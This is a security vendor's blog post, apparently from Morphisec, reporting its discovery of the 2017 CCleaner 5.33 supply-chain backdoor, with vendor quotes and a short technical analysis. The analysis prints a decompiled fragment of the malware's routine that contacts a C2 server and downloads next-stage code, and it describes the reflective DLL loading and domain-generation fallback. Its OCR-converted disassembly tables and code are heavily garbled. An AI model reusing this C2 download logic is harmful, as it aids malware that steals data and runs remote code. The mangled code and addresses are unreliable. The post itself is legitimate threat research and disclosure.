# **Morphisec Discovers CCleaner Backdoor Saving Millions of Avast Users**

**blog.morphisec.com**[/morphisec-discovers-ccleaner-backdoor](http://blog.morphisec.com/morphisec-discovers-ccleaner-backdoor)



- [Tweet](https://twitter.com/share)
-

As widely reported today, the Avast-owned security application CCleaner was illegally modified by hackers. According to Avast, some 2.27 million users were running the weaponized version 5.33 of CCleaner. In addition, the CCleaner cloud version 1.07 was affected. Morphisec was the first to uncover the **CCleaner Hack** and notify Avast.

Morphisec identified and prevented malicious CCleaner.exe installations on August 20 and 21, 2017 at customer sites. On September 11, 2017, some customers shared their logs of the prevented attacks with Morphisec, which our team immediately started to investigate.

#### **This post has been updated:**

1.) Inclusion of Avast reference to Morphisec help.

2.) The CCleaner compromised version was discovered and reported by both Morphisec and [Cisco](http://blog.talosintelligence.com/2017/09/avast-distributes-malware.html) in separate in-field cases and reported separately to Avast.

Although the executables were signed by the original Piriform company – which was purchased by Avast in July - version 5.33 of CCleaner exhibited internal code injection behavior and reflective DLL loading directly into memory.

"*Morphisec's unique Moving Target Defense cyber security solution first stopped the malicious file at one of our customers in Singapore. We were gratified to see that we prevented the attack and how our Endpoint Threat Prevention solution keeps our customers safe," remarks Michael Gorelik VP R&D at Morphisec.*Immediately after the initial investigation, Morphisec notified all of its customers and reported its findings to Avast to help the company identify the issue. An updated version of CCleaner 5.34 - which was released at September 12, 2017 - did not include any malicious code.

*"A backdoor transplanted into a security product through its production chain presents a new unseen threat level which poses a great risk and shakes customers' trust. As part of our responsible disclosure policy, we immediately contacted Avast and shared all the information required for them to resolve the issue promptly. Customer safety is our top concern," Gorelik emphasizes.*

In their [blog post](https://blog.avast.com/update-to-the-ccleaner-5.33.1612-security-incident) Avast confirms Morphisec's important role:

"The *CCleaner compromised* version was released on August 15 and went undetected by any security company for four weeks, underscoring the sophistication of the attack. In our view, it was a well-prepared operation and the fact that it didn't cause harm to users is a very good outcome, made possible by the original notification we received from our friends at security company Morphisec (more on this below) followed by a prompt reaction of the Piriform and Avast teams working together. We continue to be actively cooperating with law enforcement units, working together to identify the source of the attack."

### [...]

"Avast first learned about the possible malware on September 12, 8:35 AM PT from a company called Morphisec which notified us about their initial findings. We believe that Morphisec also notified Cisco. We thank Morphisec and we owe a special debt to their clever people who identified the threat and allowed us to go about the business of mitigating it. Following the receipt of this notification, we launched an investigation immediately, and by the time the Cisco message was received (September 14, 7:25AM PT), we had already thoroughly analyzed the threat, assessed its risk level and in parallel worked with law enforcement in the US to properly investigate the root cause of the issue."

Now that Avast has made a public announcement, Morphisec is able to share a short abstract of our technical investigation.

## **CCleaner Hack Technical Abstract:**

First, we identified that the TLS initialization of callback functions was probably altered by a modification of the visual studio runtime file:|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | -                                                                                                                                                  | $\cdot$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                  |                                                                                                            |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------|--|
| Liney Furchie   Data   Togale Furchier   Unisident   Delication   Delevativeled                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Liney Sector 10 Data 20 Regular Sector 20 Uniquined 20 Detroites 2 Determination |                                                                                                            |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                  | 7 Fundant white D # X   Bill New A D   Electron L   Electron D   Electron D   Electron D   Electron D      |  |
| Function name<br>F sub 11C1000<br><b>T</b> sub INCIRED<br>Flow HONDS<br>Z pub TICTIES<br>F with 1101108<br>Z sak FICHTE<br>7 Indi FICH25<br><b>Z</b> sub TICTIM<br>F eat 1101120<br>F out FICENS<br>T wab. 1701155<br>Z SALDCIDE<br>7 Indi HOHID<br>F aub 11C1100<br>Time 1101100<br>F out FICHING<br>F 8ab 31C1180<br>7 sub TICTICT<br>A HOTSCO<br>oub FTC1109<br>Final: 110195<br>Z SALIKING<br>7 Indi 11C1202<br>7 sub 1101340<br>F mile 110124F<br>Z out TICIZIC<br><b>ALLA FAREWAY</b><br>×<br>Line 19 of 35457<br>A Gahomick D & x | <b>MALICIOUS</b><br>■諸将<br>sub 1101809 proc ever<br>sub 4404820<br>call.<br>was, offset une texpane<br><b>PROFIT</b><br>riets.<br>can 1101803 ends | Function name<br>T NA 48CZIA<br>2 site access<br>$T$ and 40026A<br><b>F</b> out 40C2A2<br>F mk BC2M<br>T 6A,40282<br>7 sd 40026<br>7 sub 400202<br>Flow BOXA<br>F o.e. 49C200<br>F n.k.480204<br>7 500 AK262<br>7 ad 40CZA<br>7 sdi 40032<br>$F$ ask 4000 fb<br>F of BC3D<br>7 KB 40CSIA<br>7 sub 480312<br>7 sd 402M<br>$f$ out 400322<br>F n.k. 48035<br>7 SA 48046<br>7 s.a. 460-433<br>$I$ sub 400442<br>Flow MCM1<br>7 o.k. BC80<br>7 s.e. 4504F<br>7 se acat<br>/ s4,40000<br>F out 40CS12<br>Fl was all Sale<br>Z GA JICHC<br>$F$ aub 4003A4<br><b>VI sub ATCSAC</b><br>$\mathcal{N}$<br>Time 8918 of 35647<br>Adoptionniew D & x |                                                                                  | NORMAL<br>■結果<br>sub 495F67 pric near<br>cod, effort sek asseted<br><b>BEM</b><br>retn.<br>seb appror each |  |

Such modifications can be done by someone with access to the machine that compiles the code. This makes the code injection very useful and stealth. Moreover, this code is executed before any of the original CCleaner code is executed and the executable is automatically signed by the build machine.

Following the new TLS initiation path, we investigated the reflective injection of the DLL, which was a DLL without a FILE\_DOS\_HEADER. Later on, the NT\_HEADER was striped as well to evade any memory monitoring solutions. Morphisec's research lab has witnessed such processes more and more lately.

The DLL by itself is a simple controller component that collects information from the computer, sends it to a C2 and is able to receive next stage code execution.

The DLL contained sophisticated methods rarely used by only few threat actors like code for identifying 64/32 which can run within both processes:

| 0014f778 48<br>10014f77933c0<br>10014f77b48<br>$10014f77c$ 85c0<br>$10014f77e$ 7507<br>10014f780c3<br>10014f781 90 | dec<br>xor<br>dec.<br>test<br>nne<br>ret<br>non | eax<br>eax.eax<br>eax<br>eax eax<br>0014f787 | 32bit | ∥00000000`0023f638 4833⊂0<br>∥00000000`0023f63b 4885c0<br>∥00000000`0023f63e 7587<br>∥00000000`0023f64O c3<br>∥00000000`0023£641 90<br>  00000000`0023f642 90<br>¶00000000`0023£643 90<br>100000000`0023f644 90<br>100000000`0023f645 90<br>100000000`0023f646 90<br> 00000000`0023f647 c3 | xor<br>test<br>nne<br>ret<br>nop<br>nop<br>nop<br>nop<br>nop<br>nop<br>ret | rax, rax<br>rax.rax<br>0000000000023f647<br>64bit |
|--------------------------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------|-------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------|
|--------------------------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------|-------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------|

Note, that the downloaded payload has a failback option for accessing "randomly" generated domains (the month of year being used as a seed).

#### **Download of the Code from C2:**```
Buffer = 0;<br>dwBufferLength = 4;<br>v4 = InternetOpenA(0, 0, 0, 0, 0);<br>hInternet = v4;
     if ( !u4 )
    return 0;<br>http://www.marchilde.org/windows/1980.pdf = 10.126.225.148<br>http://www.marchilde.org/windows/1980.pdf = 10.126.225.148
     if ( hConnect )
       *(\underline{\hspace{1em}\text{DWORD}}\times)szVerb = reverse_dword('POST');<br>v17 = 0;
៖0
       ...<br>strcpy(sz0bjectName, "/");<br>*(_DWORD *)szUersion = reverse_dword('HTTP');<br>v14 = reverse_dword('/1.1');
       រក
           (v6)iŀ
          *(_DWORD *)szHeaders = 0x608A671D;<br>*(_DWORD *)szHeaders[4] = 0x82E94C11;<br>*(_DWORD *)&szHeaders[4] = 0x8BFCD023;<br>*(_DWORD *)&szHeaders[12] = 0x8E6D45FB;<br>*(_DWORD *)&szHeaders[12] = 0x4BD51AF7;<br>*(_DWORD *)&szHeaders[24] = 0x
              v3 = LocalAlloc(0×40u, 0×408u);while (1)dwNumberOfBytesAvailable = 0;<br>InternetQueryDataAvailable(v6, &dwNumberOfBytesAvailable, 0, 0);<br>if ( !dwNumberOfBytesAvailable )<br>__break;
                uren,<br>u7 = u3;<br>u8 = LocalAlloc(0x40u, *u3 + dwNumberOfBytesAvailable + 4104);<br>a1 = *u3;
                 03 = 08;
                 memcpy(v8 + 1, v7 + 1, a1);<br>InternetReadFile(1pszServerNamea, (char *)v8 + *v7 + 4, dwNumberOfBytesAvailable, &dwNumberOfBytesRead);
                 *u3 = dwNumberOfBytesRead + *u7;
                LocalFree(v7);<br>v6 = lpszServerNamea;
           InternetCloseHandle(v6);
^{31}.<br>InternetCloseHandle(hConnect);
     .<br>InternetCloseHandle(hInternet);
```
**Malicious code execution following the payload download + the Domain generated hosts:**